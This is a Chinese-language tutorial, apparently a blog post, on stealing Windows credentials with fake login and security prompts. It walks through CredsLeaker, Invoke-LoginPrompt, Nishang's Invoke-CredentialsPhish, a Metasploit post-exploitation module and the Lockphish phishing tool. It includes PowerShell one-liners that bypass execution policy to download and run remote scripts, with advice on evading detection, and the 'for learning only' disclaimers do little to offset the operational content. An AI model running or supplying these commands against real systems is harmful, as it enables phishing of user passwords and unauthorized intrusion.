世界那么大,谢谢你来看我!!关注我你就是个网络、电脑、手机小达人

本文章仅供学习,请同学自己搭建虚拟环境测试,请学习法律,尊重法律。

在Windows环境中,当程序执行时经常会需要用户输入自己的域凭证来实现身份验证,或者说在触发用户账号控制时要求用户输入凭证来实现授权或提权,这种情况是很常见的。

通过模仿Windows的这种行为,研究人员将有可能获取到Windows用户的凭证数据,而这些凭证后续将有可能被用于红队安全评估过程中的横向移动/渗透。

PowerShell方法

Windows安全输入提示非常常见,因为公司环境中的应用程序可能会定期要求用户进行身份验证。Microsoft outlook是一种通常在域环境中执行凭据请求的产品。



CredsLeaker这款软件可以尝试模拟Windows的安全提示,它可以使用Web服务器来将用户输入的凭证密码以文件的形式进行存储,并利用PowerShell来调用HTTP请求。

其中,PowerShell命令可以直接通过BAT文件来调用和执行。

run.bat

在执行BAT文件之前,我们需要修改配置负责存储配置文件、PHP以及PowerShell文件的Web服务器。当BAT文件执行后,将会弹出Windows安全窗口并显示给用户。



该工具会对获取到的凭证进行验证,只有当用户提供正确的密码时,安全弹窗才会消失,域、主机名、用户名和密码将写入以下位置。

/var/www/html/creds.txt





Matt Nelson开发了一个PowerShell脚本,它能够生成一个可以验证凭证是否有效的输入弹窗,并且只有当输入凭证正确时弹窗才会关闭。该脚本可以通过远程执行,并在命令控制台中显示凭证。powershell.exe -ep Bypass -c IEX ((New-Object

Net.WebClient).DownloadString('http://10.0.0.13/tmp/Invoke-LoginPrompt.ps1'));

Invoke-LoginPrompt



Nishang框架同样包含了一个能够创建伪造输入弹窗的PowerShell脚本。

输入弹窗将包含一条消息,告诉用户执行此操作需要凭据。更具安全意识的用户可能会发现某些内容已在后台执行了,但攻击操作不会同时对所有公司用户执行。

当用户的凭据输入到Windows框中时,这些凭据将在命令控制台中显示。



或者,我们也可以从远程位置执行该脚本以绕过检测。

powershell.exe -ep Bypass -c IEX ((New-Object

Net.WebClient).DownloadString('http://10.0.0.13/tmp/Invoke-

CredentialsPhish/ps1')); Invoke-CredentialsPhish

Metasploit方法



Metasploit Framework有一个模块,它可以在特定进程或任意进程创建时生成一个输入弹窗,该模块必须跟一个现有的Meterpreter会话绑定。

use post/windows/gather/phish_windows_credentials set SESSION 3 set

PROCESS * run

通配符*指示模块监视系统上运行的所有进程,并等待新实例启动,以便向用户显示伪造的输入提示。



输入提示将作为进程的凭证请求显示给用户。

当用户输入他的凭据时,这些凭据将被捕获并显示在控制台中。

或者,可以将模块配置为仅监视特定进程的创建。

钓鱼方法



Lockphish这款工具同样能够伪造Windows登录界面并帮助攻击者执行钓鱼攻击,相关的伪造模板需要托管在PHP服务器中。

bash lockphish.sh

为了诱骗用户点击登录界面中的按钮或链接,攻击者还需要配合社会工程学技术。

此时,工具会在需要管理员账户密码的用户界面上显示一个伪造的登录界面。但是与其他工具相比,这个工具所伪造的界面密码字段有些对不整齐。

一旦用户输入他的凭据,工具就会将用户重定向到你设置的网站。

此时,用户输入的凭证将会显示在控制台中。

此时,用户输入的凭证将会显示在控制台中。

怎么样,看到这里你是不是有些想法了呢?不过提醒一下,仅供学习,请自己搭建虚拟环境测试。请学习法律,尊重法律。

声明:本人分享该教程是希望大家,通过这个教程了解信息安全并提高警惕!本教程仅限于教学使用,不得用于其他用途触犯法律,本人一概不负责,请知悉!

免责声明:本文旨在传递更多市场信息,不构成任何投资建议和其他非法用途。文章仅代表作者观点,不代表手机电脑双黑客立场。以上文章之对于正确的用途,仅适用于学习

107

107

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?